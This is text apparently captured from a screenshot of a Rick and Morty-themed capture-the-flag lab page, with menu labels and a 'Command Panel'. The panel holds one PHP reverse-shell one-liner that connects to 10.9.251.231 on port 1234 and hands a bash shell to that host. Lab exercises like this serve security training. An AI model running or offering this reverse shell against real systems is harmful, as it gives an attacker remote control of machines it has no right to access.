 Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
php -r '$sock=fsockopen("10.9.251.231",1234);exec("/bin/bash <&3 >&3 2>&3");'
Execute